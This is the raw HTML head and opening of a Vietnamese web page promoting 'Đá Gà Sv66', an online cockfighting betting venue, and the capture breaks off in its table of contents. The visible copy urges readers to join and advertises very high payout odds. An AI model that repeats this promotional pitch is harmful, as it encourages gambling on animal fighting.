

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dagatv.me/da-ga-sv66/
body_size: 17048
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">

<head>
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Đá Gà Sv66: Giải Đấu Đỉnh Cao Trên Mạng Xã Hội </title>
<meta name="description" content="Đá gà Sv66 là một sảnh đấu lớn và sự kiện giải trí trực tuyến hấp dẫn liên quan đến bộ môn đá gà. Hãy tham gia ngay và khám phá sau đây nhé!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dagatv.me/da-ga-sv66/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Đá Gà Sv66: Giải Đấu Đỉnh Cao Trên Mạng Xã Hội " />
<meta property="og:description" content="Đá gà Sv66 là một sảnh đấu lớn và sự kiện giải trí trực tuyến hấp dẫn liên quan đến bộ môn đá gà. Hãy tham gia ngay và khám phá sau đây nhé!" />
<meta property="og:url" content="https://dagatv.me/da-ga-sv66/" />
<meta property="og:site_name" content="Daga.me" />
<meta property="article:section" content="Tổng Hợp" />
<meta property="og:image" content="https://dagatv.me/wp-content/uploads/2023/11/image4-28.jpg" />
<meta property="og:image:secure_url" content="https://dagatv.me/wp-content/uploads/2023/11/image4-28.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Đá Gà Sv66: Giải Đấu Đỉnh Cao Trên Mạng Xã Hội " />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-28T13:33:27+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Đá Gà Sv66: Giải Đấu Đỉnh Cao Trên Mạng Xã Hội " />
<meta name="twitter:description" content="Đá gà Sv66 là một sảnh đấu lớn và sự kiện giải trí trực tuyến hấp dẫn liên quan đến bộ môn đá gà. Hãy tham gia ngay và khám phá sau đây nhé!" />
<meta name="twitter:image" content="https://dagatv.me/wp-content/uploads/2023/11/image4-28.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="5 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://dagatv.me/#person","name":"admin","url":"http://daga.me"},{"@type":"WebSite","@id":"https://dagatv.me/#website","url":"https://dagatv.me","name":"admin","publisher":{"@id":"https://dagatv.me/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://dagatv.me/wp-content/uploads/2023/11/image4-28.jpg","url":"https://dagatv.me/wp-content/uploads/2023/11/image4-28.jpg","width":"800","height":"400","caption":"\u0110\u00e1 G\u00e0 Sv66: Gi\u1ea3i \u0110\u1ea5u \u0110\u1ec9nh Cao Tr\u00ean M\u1ea1ng X\u00e3 H\u1ed9i\u00a0","inLanguage":"vi"},{"@type":"WebPage","@id":"https://dagatv.me/da-ga-sv66/#webpage","url":"https://dagatv.me/da-ga-sv66/","name":"\u0110\u00e1 G\u00e0 Sv66: Gi\u1ea3i \u0110\u1ea5u \u0110\u1ec9nh Cao Tr\u00ean M\u1ea1ng X\u00e3 H\u1ed9i\u00a0","datePublished":"2023-11-28T13:33:27+07:00","dateModified":"2023-11-28T13:33:27+07:00","isPartOf":{"@id":"https://dagatv.me/#website"},"primaryImageOfPage":{"@id":"https://dagatv.me/wp-content/uploads/2023/11/image4-28.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://dagatv.me/author/admin/","name":"admin","url":"https://dagatv.me/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f054b79f44b7c0145aaa2198bd16fa715f88e01183e6abdb9c55705c4fa987c8?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f054b79f44b7c0145aaa2198bd16fa715f88e01183e6abdb9c55705c4fa987c8?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["http://localhost/daga"]},{"@type":"BlogPosting","headline":"\u0110\u00e1 G\u00e0 Sv66: Gi\u1ea3i \u0110\u1ea5u \u0110\u1ec9nh Cao Tr\u00ean M\u1ea1ng X\u00e3 H\u1ed9i\u00a0","datePublished":"2023-11-28T13:33:27+07:00","dateModified":"2023-11-28T13:33:27+07:00","articleSection":"T\u1ed5ng H\u1ee3p","author":{"@id":"https://dagatv.me/author/admin/","name":"admin"},"publisher":{"@id":"https://dagatv.me/#person"},"description":"\u0110\u00e1 g\u00e0 Sv66 l\u00e0 m\u1ed9t s\u1ea3nh \u0111\u1ea5u l\u1edbn v\u00e0 s\u1ef1 ki\u1ec7n gi\u1ea3i tr\u00ed tr\u1ef1c tuy\u1ebfn h\u1ea5p d\u1eabn li\u00ean quan \u0111\u1ebfn b\u1ed9 m\u00f4n \u0111\u00e1 g\u00e0. H\u00e3y tham gia ngay v\u00e0 kh\u00e1m ph\u00e1 sau \u0111\u00e2y nh\u00e9!","name":"\u0110\u00e1 G\u00e0 Sv66: Gi\u1ea3i \u0110\u1ea5u \u0110\u1ec9nh Cao Tr\u00ean M\u1ea1ng X\u00e3 H\u1ed9i\u00a0","@id":"https://dagatv.me/da-ga-sv66/#richSnippet","isPartOf":{"@id":"https://dagatv.me/da-ga-sv66/#webpage"},"image":{"@id":"https://dagatv.me/wp-content/uploads/2023/11/image4-28.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://dagatv.me/da-ga-sv66/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Daga.me &raquo;" href="https://dagatv.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daga.me &raquo; Dòng bình luận" href="https://dagatv.me/comments/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dagatv.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dagatv.me/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://dagatv.me/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<script src="https://dagatv.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dagatv.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dagatv.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dagatv.me/wp-json/wp/v2/posts/6493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dagatv.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://dagatv.me/?p=6493' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://dagatv.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdagatv.me%2Fda-ga-sv66%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://dagatv.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdagatv.me%2Fda-ga-sv66%2F&#038;format=xml" />
<style>.eafl-disclaimer-small{font-size:.8em}.eafl-disclaimer-smaller{font-size:.6em}</style><script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-5V3568QBTP" async="async"></script>
<script id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-5V3568QBTP', {} );
/* ]]> */
</script>
<link rel="icon" href="https://dagatv.me/wp-content/uploads/2022/07/cropped-logo-daga-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dagatv.me/wp-content/uploads/2022/07/cropped-logo-daga-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dagatv.me/wp-content/uploads/2022/07/cropped-logo-daga-180x180.png" />
<meta name="msapplication-TileImage" content="https://dagatv.me/wp-content/uploads/2022/07/cropped-logo-daga-270x270.png" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <link rel='stylesheet' href='https://dagatv.me/wp-content/themes/daga/css/video-js.min.css' />
    <link rel='stylesheet' href='https://dagatv.me/wp-content/themes/daga/css/style_v8.css?ver=16.5.2' />
    <link rel='stylesheet' href='https://dagatv.me/wp-content/themes/daga/css/toc.css' />
    <link rel='stylesheet' href='https://dagatv.me/wp-content/themes/daga/css/fontawesome/css/font-awesome.min.css' />
    <link href="https://cdnjs.cloudflare.com/ajax/libs/video.js/8.3.0/video-js.min.css" rel="stylesheet">
</head>

<body class="home page-template-default page page-id-133 wp-custom-logo wp-embed-responsive desktop chrome  wide">
	<style>
                .view-div-custom-add {
                    position: fixed;
                    z-index: -1;
                    left: -1000%;
                    bottom: -1000px;
                }

                .view-div-custom-add a {
                    margin-right: 10px;
                }
            </style>
            <div class="view-div-custom-add" id="text-hd-1"></div>    <div id="page" class="hfeed site">
        <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
        <header id="masthead" class="site-header clearfix colormag-header-clean colormag-header-clean--full-width">
            <div id="header-text-nav-container" class="clearfix">
                <nav id="site-navigation" class="main-navigation clearfix">
                    <div class="inner-wrap clearfix">
                        <div class="home-icon  ">
                            <a href="https://dagatv.me" title="Trang chủ">
                                <!-- <i class="fa fa-home"></i> -->
                                <img src="https://dagatv.me/wp-content/themes/daga/images/logo-daga.png" alt="logo đá gà">
                            </a>
                        </div>
                        <div class="search-random-icons-container">
                            <div class="top-search-wrap">
                                <i class="fa fa-search search-top"></i>
                                <div class="search-form-top">
                                    <form action="https://dagatv.me" class="search-form searchform clearfix" method="get" role="search">
                                        <div class="search-wrap">
                                            <input type="search" class="s field" name="s" value="" placeholder="Tìm kiếm" />
                                            <button class="search-icon" type="submit"></button>
                                        </div>
                                    </form>
                                </div>
                            </div>
                        </div>
                        <p class="menu-toggle"></p>
                        <div class="menu-primary-container">
                            <ul id="menu-primary-menu" class="menu font-utm "><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://dagatv.me/da-ga-truc-tiep/">Đá gà trực tiếp</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://dagatv.me/da-ga-cua-dao/">Đá gà cựa dao</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://dagatv.me/video-da-ga/">Video đá gà</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://dagatv.me/cam-nang-da-ga/">Cẩm nang đá gà</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://dagatv.me/kien-thuc-nuoi-ga/">Kiến thức nuôi gà</a></li>
</ul>                        </div>
                    </div>
                </nav>
            </div>
        </header>
<!-- 		<div class="inner-wrap clearfix">
			<div class="banner-qc d-flex">
				<div class="banner-qc-content img-height-100">
					<a target="_blank" rel=" noopener noreferrer" href="" alt="Nhà cái Jun88">
						<img src="" alt=" Nhà cái Jun88">
					</a>
				</div>
                <div class="banner-qc-content img-height-100">
					<a target="_blank" rel=" noopener noreferrer" href="#" alt="boga388">
						<img src="#" alt="boga388">
					</a>
				</div>
				
			</div>
		</div> -->                    <div id="main" class="clearfix">
            <div class="inner-wrap clearfix">
                <ul class="breadcrumb">
                    <li class="breadcrumb-item"><a class="breadcrumb-link" href="https://dagatv.me"><i class="fa fa-folder-open" aria-hidden="true"></i>Trang chủ</a></li>
                    <li class="breadcrumb-item"><a class="breadcrumb-link" href="https://dagatv.me/tong-hop">Tổng Hợp</a></li>
                    <li class="breadcrumb-item"><a class="breadcrumb-link active" href="#">Đá Gà Sv66: Giải Đấu Đỉnh Cao Trên Mạng Xã Hội </a></li>
                </ul>
            </div>
            <div class="inner-wrap clearfix">
                <div id="primary">
                    <div class=" theiaStickySidebar">
                        <div id="content" class="clearfix">
                            <article class="post type-post status-publish format-standard has-post-thumbnail hentry category-betting-terms category-408 category-holdem">
                                <div class="article-content content clearfix">
                                    <header class="entry-header">
                                        <h1>
                                            Đá Gà Sv66: Giải Đấu Đỉnh Cao Trên Mạng Xã Hội                                         </h1>
                                    </header>
                                    <div class="below-entry-meta ">
                                        <span class="tag-links">
                                            <i class="fa fa-tags"></i>

                                                                                    </span>
                                    </div>
                                    <div class="entry-content clearfix">
                                        <div id="toc_container" class="no_bullets"><p class="toc_title">Mục Lục</p><ul class="toc_list"><li><a href="#Da_ga_Sv66_la_gi"><span class="toc_number toc_depth_1">1</span> Đá gà Sv66 là gì?</a></li><li><a href="#Uu_diem_noi_troi_tai_da_ga_Sv66"><span class="toc_number toc_depth_1">2</span> Ưu điểm nổi trội tại đá gà Sv66 </a><ul><li><a href="#Nhieu_giong_ga_dac_sac_khac_nhau_cho_nguoi_choi_lua_chon"><span class="toc_number toc_depth_2">2.1</span> Nhiều giống gà đặc sắc khác nhau cho người chơi lựa chọn </a></li><li><a href="#Vo_so_tran_dau_ga_dinh_cao_va_hap_dan_moi_ngay"><span class="toc_number toc_depth_2">2.2</span> Vô số trận đấu gà đỉnh cao và hấp dẫn mỗi ngày</a></li><li><a href="#Ty_le_tra_keo_cuc_cao"><span class="toc_number toc_depth_2">2.3</span> Tỷ lệ trả kèo cực cao </a></li></ul></li><li><a href="#Cac_loai_hinh_da_ga_sv66_duoc_binh_chon_cao_nhat"><span class="toc_number toc_depth_1">3</span> Các loại hình đá gà sv66 được bình chọn cao nhất </a><ul><li><a href="#Ga_noi_cua_dao"><span class="toc_number toc_depth_2">3.1</span> Gà nòi cựa dao </a></li><li><a href="#Da_ga_lai"><span class="toc_number toc_depth_2">3.2</span> Đá gà 